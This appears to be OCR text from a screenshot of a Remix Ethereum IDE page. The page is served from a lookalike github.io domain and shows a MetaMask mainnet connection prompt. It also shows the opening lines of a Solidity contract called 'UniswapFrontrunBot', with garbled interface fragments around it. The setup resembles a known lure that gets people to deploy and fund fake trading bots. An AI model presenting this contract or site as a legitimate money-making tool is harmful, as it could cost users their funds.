 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02a
Cryptocurrency Prices, Charts, an
Uniswap Interface
MetaMask Notification
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
Back
2 of 2
...mixethereumcompiler.github.io
Connect to Main
(0x638...617f)
Allow this site to:
See address, account balance,
activity and suggest transactions to
approve
Only connect with sites you trust. Learn more
Cancel
Connect
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - contracts/bot.s
Deploy
string _mainTokenSymbol, st
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>
9+
28
19:46
21.07.2022
40